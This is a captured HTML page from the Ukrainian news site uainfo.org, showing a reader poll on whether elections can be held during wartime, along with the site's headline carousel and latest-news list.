

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://uainfo.org/vote/action/2812
body_size: 23825
content:
<!DOCTYPE html>
<html>
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">    
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width,initial-scale=1"/>
    <title></title>    <meta name="google-site-verification" content="3BP1DEnH_OwWq9nsCmp9hQNtCveIMPE9MDaoceQAPOs" />
    <meta name="recreativ-verification" content="oDhNRiTCU6jas4dWPuf4UD0eEopNixldgTbx8bKn" />
    <link rel="shortcut icon" href="//uainfo.org/static/imgs/favicon.ico">
    <link href='//fonts.googleapis.com/css?family=Open+Sans&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
    <link href='//fonts.googleapis.com/css?family=Open+Sans+Condensed:300,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
    <link href='//fonts.googleapis.com/css?family=Roboto:400,500,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
            <link rel="stylesheet" type="text/css" href="//uainfo.org/static/css/style.css?ver=1.6" media="all">
            <link rel="alternate" type="application/rss+xml" title="Газета &quot;UAinfo.org&quot;" href="//uainfo.org/static/rss/newsline.rss.xml" />
    
    <script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1.8.2/jquery.min.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/superfish.js"></script>
    <script src="//uainfo.org/static/js/uk.js" type="text/javascript"></script>
    <script>
$(document).ready(function() {
    var $iframes = $("iframe", $('.publication-text'));
    var $intv = 
    
    $iframes.each(function () {
      $( this ).data( "ratio", this.height / this.width ).removeAttr( "width" ).removeAttr( "height" );
    });
    $iframes.each( function() {
        var width = parseInt($('.publication-text').width());
        $(this).width(width).height(Math.round(width * $(this).data("ratio")));
        if($(this).attr('src').indexOf('http://video.intv.ua/player') > -1) {
            $sw = width - 8;
            $sh = Math.round(width * $(this).data("ratio")) - 8;
            $src = $(this).attr('src');
            $src = $src.replace(/s=(\d+)x(\d+)/, "s="+$sw+"x"+$sh);
            $(this).attr('src', $src);
        }
    });
    stylesheetToggle();
    $(window).on('load resize',stylesheetToggle);
});        
function stylesheetToggle() {
    var $iframes = $("iframe", $('.publication-text'));
    $iframes.each( function() {
        var width = parseInt($('.publication-text').width());
        $(this).width(width).height(Math.round(width * $(this).data("ratio")));
        if($(this).attr('src').indexOf('http://video.intv.ua/player') > -1) {
            $sw = width - 8;
            $sh = Math.round(width * $(this).data("ratio")) - 8;
            $src = $(this).attr('src');
            $src = $src.replace(/s=(\d+)x(\d+)/, "s="+$sw+"x"+$sh);
            $(this).attr('src', $src);
        }
    });
    if ($('body').width() < 741) {
        $('.analitics2').append( $('.analitics>section') );
        $('.foto2').append( $('.foto>section') );
        $('.video2').append( $('.video>section') );
        $('.cenzor2').append( $('.cenzor>section') );
        $('.whois2').append( $('.whois>section') );
        $('.infograf2').append( $('.infograf>section') );
        $('.blogolenta2').append( $('.blogolenta>section') );
        $('.blogojab2').append( $('.blogojab>section') );
        $('.blogstop2').append( $('.blogstop>section') );
        $('.samoobs2').append( $('.samoobs>section') );
    } else {
        $('.analitics').append( $('.analitics2>section') );
        $('.foto').append( $('.foto2>section') );
        $('.video').append( $('.video2>section') );
        $('.cenzor').append( $('.cenzor2>section') );
        $('.whois').append( $('.whois2>section') );
        $('.infograf').append( $('.infograf2>section') );
        $('.blogolenta').append( $('.blogolenta2>section') );
        $('.blogojab').append( $('.blogojab2>section') );
        $('.blogstop').append( $('.blogstop2>section') );
        $('.samoobs').append( $('.samoobs2>section') );
    }
};
</script>

<script async src="https://www.googletagmanager.com/gtag/js?id=G-7TX6TC9Z17"></script>
    <script>
	 window.dataLayer = window.dataLayer || [];
	 function gtag(){dataLayer.push(arguments);}
	 gtag('js', new Date());
         gtag('config', 'G-7TX6TC9Z17');
    </script>
                 
                 


<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '472779653509615'); 
 fbq('track', 'PageView');
</script>
<noscript>
  <img height="1" width="1" src="https://www.facebook.com/tr?id=472779653509615&ev=PageView &noscript=1"/>
</noscript>
  <!-- End Facebook Pixel Code -->
  
</head>
<body class="home page page-id-375 page-template page-template-homepage-php">
        <script type='text/javascript' src='https://myroledance.com/services/?id=141871'></script>
        
    
    <div id="top-nav" class="body2 boxshadow ">
    <div class="container upper up_1" style="background-color: transparent; overflow: visible;">
        <a id="triggernav-sec" href="javascript:;">MENU</a>
        <ul class="social-menu">
            <li class="sprite-rss"><a class="mk-social-rss" title="Rss Feed" href="//uainfo.org/static/rss/newsline.rss.xml" style="background-image:url(/static/imgs/nrss.png);background-repeat: no-repeat;background-position:5px 0 !important;"></a></li>
            <li class="sprite-facebook"><a class="mk-social-facebook" title="Facebook" href="https://www.facebook.com/pages/Uainfo/184581101577773" style="background-image:url(/static/imgs/nfb.png);background-repeat: no-repeat;background-position:8px 0 !important;"></a></li>
            <li class="sprite-twitter"><a class="mk-social-twitter-alt" title="Twitter" href="https://twitter.com/uainforg" style="background-image:url(/static/imgs/ntw.png);background-repeat: no-repeat;background-position:8px 0 !important;"></a></li>
            <li class="sprite-youtube"><a class="mk-social-youtube" title="You Tube" href="https://www.youtube.com/channel/UC9cFyTIBXPG3rWC2ttY6T8A" style="background-image:url(/static/imgs/nyt.png);background-repeat: no-repeat;background-position:6px 0 !important;"></a></li>
                        <li class="onlymobitem"><a style="display: block;width:22px;height:22px;background:url('/static/imgs/search-icon.png') no-repeat 3px 0;" href="/search"></a></li>
                    </ul>
        <ul id="sec-nav" class="nav custom-nav sf-js-enabled">
            <li><a href="/">Головна</a></li>
            <li class="onlymobitem"><a href="/heading/politics">Політика<br></a></li>
            <li class="onlymobitem"><a href="/heading/public">Суспільство<br></a></li>
            <li class="onlymobitem"><a href="/heading/economics">Економіка<br></a></li>
            <li class="onlymobitem"><a href="/heading/accident">Надзвичайні події<br></a></li>
            <li class="onlymobitem"><a href="/heading/world">Світ<br></a></li>
            <li class="onlymobitem"><a href="/heading/culture">Культура<br></a></li>
            <li class="onlymobitem">
                <a href="javascript:;" class="sf-with-ul">
                    Знання<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
                </a>
                <ul style="display: none; visibility: hidden;">
                    <li><a href="/heading/science">Наука<br><span class="walker"></span></a></li>
                    <li><a href="/heading/history">Історія<br><span class="walker"></span></a></li>
                    <li><a href="/heading/education">Освіта<br><span class="walker"></span></a></li>
                </ul>
            </li>
            <li class="onlymobitem">
                <a href="javascript:;" class="sf-with-ul">
                    Tech<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
                </a>
                <ul style="display: none; visibility: hidden;">
                    <li><a href="/heading/auto">Авто<br><span class="walker"></span></a></li>
                    <li><a href="/heading/tech">IT<br><span class="walker"></span></a></li>
                </ul>
            </li>        
            <li class="onlymobitem"><a href="/heading/health">Здоров'я<br></a></li>
            <li class="onlymobitem"><a href="/heading/sport">Спорт<br></a></li>
            <li class="onlymobitem"><a href="/photo">Фото<br></a></li>
            <li class="onlymobitem"><a href="/video">Відео<br></a></li>
            <li class="onlymobitem"><a href="https://blogs.uainfo.org/">Блоги<br></a></li>
            <li><a href="/heading/obzor">Огляд блогосфери<br></a></li>
            <li><a href="/heading/blogomem">Огляд блогожаб<br></a></li>
            <li>
                <a href="/blogosphere">Блогострічка<span class="sf-sub-indicator"> »</span></a>
                <ul style="display: none; visibility: hidden;" class="sub-menu">
                    <li><a href="/blogosphere/politika">Політика</a></li>
                    <li><a href="/blogosphere/ekonomika">Економіка</a></li>
                    <li><a href="/heading/accident">Надзвичайні події</a></li>
                    <li><a href="/blogosphere/obshestvo">Суспільство</a></li>
                    <li><a href="/blogosphere/journalists">Журналісти</a></li>
                    <li><a href="/blogosphere/zdorovie">Здоров'я і Сім'я</a></li>
                    <li><a href="/blogosphere/kultura">Культура і шоу-біз</a></li>
                    
                    <li><a href="/blogosphere/puteshestvia">Події, туризм</a></li>
                    <li><a href="/blogosphere/istoria">Історія </a></li>
                    <li><a href="/blogosphere/tekhnologii">Технології</a></li>
                    <li><a href="/blogosphere/videos">Відео</a></li>
                    
                    <li><a href="/blogosphere/kulinaria">Кулінарія</a></li>
                </ul>
            </li>
                        <li><a target="_blank" href="http://genshtab.info/">Досьє</a></li>
            <li><a href="/blogomems">Блогожаби</a></li>
            <li><a href="/photo">Фото</a></li>
            <li><a href="/video">Відео</a></li>
                                                <li class="onlymobitem"><a href="/search">Знайти<br></a></li>
        </ul>
    </div>
</div>
<div style="clear: both;"></div>

    <div class="container upper">
    <header id="header">
        <h1>
        <a href="/" class="uainfo.org">
    	<img alt="uainfo.org" src="//uainfo.org/static/imgs/logo_003.png" id="logo" style="width:auto;">
    	</a>
        <a href="/blognews/1679298406-uainfo-org-potrebue-vashoyi-pidtrimki.html" class="uainfo.org"><img alt="uainfo.org" src="//uainfo.org/static/imgs/logo_help.png" id="logo_help" style="width:auto;">
    	</a>
        </h1>
        <div class="headad resmode-No">
            <div style="height:104px;">


<!-- start uainfo.org_top for sites_html -->
<!--<div id="adpartner-htmlunit-6357">
    <script>
        var head = document.getElementsByTagName('head')[0];
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.async = true;
        script.src = "//a4p.adpartner.pro/htmlunit?id=6357&" + Math.random();
        head.appendChild(script);
    </script>
</div>
-->
<!-- end uainfo.org_top for sites_html -->

		
        
</div>
        </div>
        
        
        <div class="showMob-Yes">
	    <!-- start uainfo.org_mob_top for sites_html -->
<!--		<div id="adpartner-htmlunit-7058">
		    <script>
    			var head = document.getElementsByTagName('head')[0];
	                var script = document.createElement('script');
                        script.type = 'text/javascript';
                        script.async = true;
                        script.src = "//a4p.adpartner.pro/htmlunit?id=7058&" + Math.random();
                        head.appendChild(script);
                    </script>
                </div> -->
            <!-- end uainfo.org_mob_top for sites_html -->
                                                                
    	    <!-- start NEW_mob_top_v1 for uainfo.org -->
    	    <!--
    	    <div id="adpartner-jsunit-6329">
        	<script type="text/javascript">
                    var head = document.getElementsByTagName('head')[0];
                    var script = document.createElement('script');
                    script.type = 'text/javascript';
                    script.async = true;
                    script.src = "//a4p.adpartner.pro/jsunit?id=6329&ref=" + encodeURIComponent(document.referrer) + "&" + Math.random();
                    head.appendChild(script);
                </script>
            </div>
            -->
            <!-- end NEW_mob_top_v1 for uainfo.org -->
            
            <!-- <center>
		<a href="http://presstarschool.com.ua/" class="uainfo.org"><img alt="uainfo.org" src="//uainfo.org/static/imgs/anketa4.jpg" id="anketa" style="width:auto;"></a>
	    </center> -->
	</div>
    </header>
</div>


        <div class="featured_area">
        <section>
            <div class="container upper">
                <div class="widgetflexslider  flexslider" id="widgetflexslider_top">
                    <div class="flex-viewport" style="overflow: hidden; position: relative;"></div>
                    <ol class="flex-control-nav flex-control-paging">
                        <li><a class="flex-active">1</a></li>
                        <li><a class="">2</a></li>
                        <li><a class="">3</a></li>
                        <li><a class="">4</a></li>
                        <li><a class="">5</a></li>
                        <li><a class="">6</a></li>
                    </ol>
                    
                    <div class="flex-viewport" style="overflow: hidden; position: relative;">
                        <ul class="slides" style="width: 2000%; margin-left: 0px;">
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1769781666-pidbirka-blogozhab-ta-fotoprikoliv-vid-uainfo-za-30-sichnya.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/2/623012931_1430553625117989_5142851476779900618_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1769781666-pidbirka-blogozhab-ta-fotoprikoliv-vid-uainfo-za-30-sichnya.html"><span class="exclusive"></span>Підбірка блогожаб та фотоприколів від UAINFO за 30 січня</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1769082864-koruptsiya-v-derzhprikordonsluzhbi-topposadovtsiv-vikrito.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/_/____41800_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1769082864-koruptsiya-v-derzhprikordonsluzhbi-topposadovtsiv-vikrito.html">Корупція в Держприкордонслужбі: топпосадовців викрито на оде...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1769071458-zelenskiy-pribuv-do-shveytsariyi-na-forum-u-davosi-ta-zustrich.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/2/3/23__21_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1769071458-zelenskiy-pribuv-do-shveytsariyi-na-forum-u-davosi-ta-zustrich.html">Зеленський прибув до Швейцарії на форум у Давосі та зустріч ...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768913765-chaes-vtratila-zovnishne-elektropostachannya-poshkodzheno-liniyi.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/_/____41775_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768913765-chaes-vtratila-zovnishne-elektropostachannya-poshkodzheno-liniyi.html">ЧАЕС втратила зовнішнє електропостачання, пошкоджено лінії е...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768907843--ya-obirayu-ukrayinu-zelenskiy-skasuvav-sviy-sogodnishniy.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/616470981_4128330570750621_4787840043297082058_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768907843--ya-obirayu-ukrayinu-zelenskiy-skasuvav-sviy-sogodnishniy.html">"Я обираю Україну". Зеленський скасував свій сьогоднішній ви...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768572551-novi-pravila-komendantskoyi-godini-trts-zapravki-apteki.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/616548542_1461343426001209_7118007814815983854_n__1__213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768572551-novi-pravila-komendantskoyi-godini-trts-zapravki-apteki.html">Нові правила комендантської години: ТРЦ, заправки, аптеки зм...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768567208-timoshenko-obrali-zapobizhniy-zahid.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/s/_sud_36_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768567208-timoshenko-obrali-zapobizhniy-zahid.html">Тимошенко обрали запобіжний захід</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768490578-zmi-diznalisya-yakiy-zapobizhniy-zahid-prositime-prokuratura.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/1/_/1___27011_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768490578-zmi-diznalisya-yakiy-zapobizhniy-zahid-prositime-prokuratura.html">Стало відомо, який запобіжний захід проситиме прокуратура дл...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768456252-tramp-zayaviv-shcho-ukrayina-a-ne-rosiya-zatyague-z-mirnoyu-ugodoyu.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/8/_8262_1_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768456252-tramp-zayaviv-shcho-ukrayina-a-ne-rosiya-zatyague-z-mirnoyu-ugodoyu.html">Трамп заявив, що Україна, а не Росія затягує з мирною угодою</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768417447-nadzvichayniy-stan-v-energetitsi-shcho-tse-oznachae-ta-yaki-zmini.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/z/_zima_33_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768417447-nadzvichayniy-stan-v-energetitsi-shcho-tse-oznachae-ta-yaki-zmini.html">Надзвичайний стан в енергетиці: що це означає та які зміни ч...</a></h3>
                                </li>
                                                    </ul>
                    </div>
                    <ol class="flex-control-nav flex-control-paging">
                        <li><a class="">10</a></li>
                    </ol>
                    
                </div>                                                                                                                                                                                                                                                                                        
            </div>
        </section>
    </div>
    <div style="clear: both;"></div>
    <div class="container upper">
        <nav class="boxshadow middlemenu" id="navigation">
    <ul class="nav sf-js-enabled" id="main-nav">
        <li><a href="/heading/politics">Політика<br></a></li>
        <li><a href="/heading/public">Суспільство<br></a></li>
        <li><a href="/heading/economics">Економіка<br></a></li>
        <li><a href="/heading/accident">Надзвичайні події<br></a></li>
        <li><a href="/heading/world">Світ<br></a></li>
        <li><a href="/heading/culture">Культура<br></a></li>
        <li>
            <a href="javascript:;" class="sf-with-ul">
                Знання<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
            </a>
            <ul style="display: none; visibility: hidden;">
                <li><a href="/heading/science">Наука<br><span class="walker"></span></a></li>
                <li><a href="/heading/history">Історія<br><span class="walker"></span></a></li>
                <li><a href="/heading/education">Освіта<br><span class="walker"></span></a></li>
            </ul>
        </li>
        <li>
            <a href="javascript:;" class="sf-with-ul">
                Tech<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
            </a>
            <ul style="display: none; visibility: hidden;">
                <li><a href="/heading/auto">Авто<br><span class="walker"></span></a></li>
                <li><a href="/heading/tech">IT<br><span class="walker"></span></a></li>
            </ul>
        </li>
        <li><a href="/heading/health">Здоров'я<br></a></li>
        <li><a href="/heading/sport">Спорт<br></a></li>
    </ul>
</nav>
<nav class="boxshadow navigation_1 middlemenu2" id="navigation">
    <ul class="nav custom-nav sf-js-enabled" id="main-nav">
                                    <li><a href="/story/rosiysko_ukrayinska_viyna" >Російсько-українська війна</a></li>
                            <li><a href="/story/koronavirus_2019_ncov" >Коронавірус Covid-19</a></li>
                            <li><a href="/story/tarify" >Тарифи</a></li>
                            <li><a href="/story/geroizm_ukraintsev" >Подвиги українців</a></li>
                                    <div id="search_li">
            <form action="/search" method="get" class="searchform">
                <input type="text" onblur="if (this.value == '') {this.value = 'Знайти...';}" onfocus="if (this.value = '') {this.value = '';}" value="Знайти" size="30" class="s" id="search_text" name="search_text"><input type="submit" value="" class="searchSubmit">
            </form><br>
        </div>
    </ul>
</nav>
<div style="clear: both;"></div>
        <div id="core">
            <div id="core_bg"></div>
            <div id="content">
                <style type="text/css">
.oprosinn input[type=email], .oprosinn input[type=password], .oprosinn input[type=text], .oprosinn select, .oprosinn textarea {border: 1px solid #e0e0e0;padding: 3px 6px;outline: 0;font-size: 13px;color: #888;margin: 0;max-width: 100%;display: block;background: #fff;-webkit-box-shadow: 0 2px 0 0 rgba(0,0,0,.03);box-shadow: 0 2px 0 0 rgba(0,0,0,.03);transition: all .2s linear;-o-transition: all .2s linear;-moz-transition: all .2s linear;-webkit-transition: all .2s linear;float: left;}
.oprosinn form{padding: 10px 0 10px 10px;height: 24px;background: #F5F4F4;}
.oprosinn {font-size:14px;line-height:normal;}
.oprosinn .tac{margin-top: 10px;}
.oprosinn #dtYear{margin:0 10px;}
.oprosinn table.vote p {margin: 10px 0;color: #373737;font-size: 15px;}
.oprosinn .title{font-weight: bold;margin: 10px 0;font-size: 15px;}
.oprosinn table.vote .vote-labels td {padding: 10px 0 5px;}
.oprosinn .vote-total-cnt{padding-top: 10px;}
.oprosinn .btnBlue {background: #373737;border: 0;padding: 5px;color: #F5F4F4;float: left;margin-left: 10px;}
.oprosinn table#inquiry{margin-bottom:15px; border-bottom: 1px solid #E6E6E6;padding-bottom: 15px;}
.oprosinn .arh{padding: 10px 0 10px 10px;height: 24px;background: #F5F4F4;}
table.vote .draw {background: #F5F4F4;}
table.vote .draw span{font-size: 13px!important;color: #335E2E!important;background-color: #335E2E!important;}
.oprosinn .vote-labels-nums{text-align:right; padding-right: 10px!important;}
</style>

<div class="speedbar">
    <span id="dle-speedbar">
        <a href="/">Вся правда з блогосфери</a> »
    </span>
</div>
<article class="article">
    <header><h1>У публічному просторі все частіше виринає тема доцільності та можливості проведення президентських та парламентських виборів. Як ви вважаєте: чи можна в умовах війни проводити волевиявлення?</h1></header>
    <div class="vote-center">
        <form style="padding:0px;margin:0px;" method="get" action="/vote/show">
            <input type="hidden" name="vote" id="vote" value="2812">

            <div style="line-height: normal;">
                                                            <div style="margin-bottom:10px;font-size:14px;">
                            <div style="float:left;width:30px;">
                                <input  type="radio" value="1917" name="answer" id="answer_1917" style="background-color:#F4F8ED;" />
                            </div>
                            <div style="margin-left:30px;">
                                Категоричне ні. Законодавство України забороняє проведення виборів під час воєнного стану.<br>
                            </div>
                            <div style="clear:both;"></div>
                        </div>
                                            <div style="margin-bottom:10px;font-size:14px;">
                            <div style="float:left;width:30px;">
                                <input  type="radio" value="1918" name="answer" id="answer_1918" style="background-color:#F4F8ED;" />
                            </div>
                            <div style="margin-left:30px;">
                                Волевиявлення проводити в умовах війни не слід, адже його неможливо буде організувати безпечно, ані на фронті, ані в тилу. До того ж не можна буде провести вибори за усіма демократичними «канонами». Наприклад, відправити спостерігачів на лінію фронту.<br>
                            </div>
                            <div style="clear:both;"></div>
                        </div>
                                            <div style="margin-bottom:10px;font-size:14px;">
                            <div style="float:left;width:30px;">
                                <input  type="radio" value="1919" name="answer" id="answer_1919" style="background-color:#F4F8ED;" />
                            </div>
                            <div style="margin-left:30px;">
                                До закінчення військових дій доволі далеко, але варто зачекати хоча б часткової стабілізації ситуації й тоді відкривати виборчі дільниці.<br>
                            </div>
                            <div style="clear:both;"></div>
                        </div>
                                            <div style="margin-bottom:10px;font-size:14px;">
                            <div style="float:left;width:30px;">
                                <input  type="radio" value="1920" name="answer" id="answer_1920" style="background-color:#F4F8ED;" />
                            </div>
                            <div style="margin-left:30px;">
                                 Вибори можна провести в онлайні, при цьому забезпечити права тих, хто не в змозі проголосувати таким чином. Для цього в законодавстві треба буде прописати усю процедуру.<br>
                            </div>
                            <div style="clear:both;"></div>
                        </div>
                                            <div style="margin-bottom:10px;font-size:14px;">
                            <div style="float:left;width:30px;">
                                <input  type="radio" value="1921" name="answer" id="answer_1921" style="background-color:#F4F8ED;" />
                            </div>
                            <div style="margin-left:30px;">
                                Україна повинна провести вибори, бо ж невідомо наскільки затягнеться війна.<br>
                            </div>
                            <div style="clear:both;"></div>
                        </div>
                                            <div style="margin-bottom:10px;font-size:14px;">
                            <div style="float:left;width:30px;">
                                <input  type="radio" value="1922" name="answer" id="answer_1922" style="background-color:#F4F8ED;" />
                            </div>
                            <div style="margin-left:30px;">
                                Мені все одно.<br>
                            </div>
                            <div style="clear:both;"></div>
                        </div>
                                                </div>
            <div class="clear_big"></div>
            <div style="text-align: center;">
                <input type="Submit" name="^" value="Проголосувати">
            </div>
            <div style="clear:both;"></div>
                        <div class="clear"></div><br>
        </form>
    </div>
</article>
    <section class="widgetcol widgetcol_100">
        <h2 class="widget widget-single"><a href="/blognews">Новини</a></h2>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">00:37</time>
                    <h3><a href="/blognews/1769792024-pratsyuvati-vnochi-nebezpechno---rezultati-doslidzhennya-.html" style="">Працювати вночі небезпечно, - результати дослідження </a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">65</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769792024-pratsyuvati-vnochi-nebezpechno---rezultati-doslidzhennya-.html#mc-container" data-cackle-channel="533539" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">23:57</time>
                    <h3><a href="/blognews/1769786078-velika-piramida-gizi-mozhe-buti-na-20-tisyach-rokiv-starshoyu-.html" style="">Велика піраміда Гізи може бути на 20 тисяч років старшою, ніж вважалося раніше</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">126</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769786078-velika-piramida-gizi-mozhe-buti-na-20-tisyach-rokiv-starshoyu-.html#mc-container" data-cackle-channel="533533" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">23:30</time>
                    <h3><a href="/blognews/1769785556-eksperti-nazvali-naykrashchiy-kompaktniy-krosover-2026-roku.html" style="">Експерти назвали найкращий компактний кросовер 2026 року</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">131</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769785556-eksperti-nazvali-naykrashchiy-kompaktniy-krosover-2026-roku.html#mc-container" data-cackle-channel="533531" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">23:02</time>
                    <h3><a href="/blognews/1769786816-gelena-bonem-karter-mozhe-priednatisya-do-novogo-sezonu-bilogo.html" style="">Гелена Бонем Картер може приєднатися до нового сезону "Білого лотоса"</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">50</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769786816-gelena-bonem-karter-mozhe-priednatisya-do-novogo-sezonu-bilogo.html#mc-container" data-cackle-channel="533536" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">22:31</time>
                    <h3><a href="/blognews/1769785814-u-kitayi-znayshli-skupchennya-skam-yanilostey-yake-pokazue.html" style="">У Китаї знайшли скупчення скам’янілостей, яке показує відновлення життя після масового вимирання</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">115</span>
                        </span>
